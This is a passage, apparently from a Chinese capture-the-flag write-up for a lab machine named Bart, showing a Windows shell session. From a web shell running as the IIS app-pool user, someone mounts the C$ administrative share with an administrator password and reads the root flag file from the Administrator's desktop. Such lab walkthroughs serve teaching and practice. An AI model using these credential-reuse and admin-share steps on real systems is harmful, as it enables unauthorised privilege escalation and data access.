 主文件夹
dayu
Firefox ESR
dayubart
burpsuite
C:\inetpub\wwwroot\internal-01\log>net use x: \\localhost\c$ /user:administrator 3130438f31186fbaf962f407711faddb
net use x: \\localhost\c$ /user:administrator 3130438f31186fbaf962f407711faddb
The command completed successfully.
C:\inetpub\wwwroot\internal-01\log>whoami
whoami
iis apppool\internal.bart.local
C:\inetpub\wwwroot\internal-01\log>x:
x:
X:\>cd users
cd users
X:\Users>cd administrator/desktop
cd administrator/desktop
X:\Users\Administrator\Desktop>dir
dir
Volume in drive X has no label.
Volume Serial Number is F84E-9CF7
Directory of X:\Users\Administrator\Desktop
11/02/2018  12:51    <DIR>          .
11/02/2018  12:51    <DIR>          ..
11/02/2018  12:51                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  15,793,684,480 bytes free
X:\Users\Administrator\Desktop>type root.txt
type root.txt
a2dc
X:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745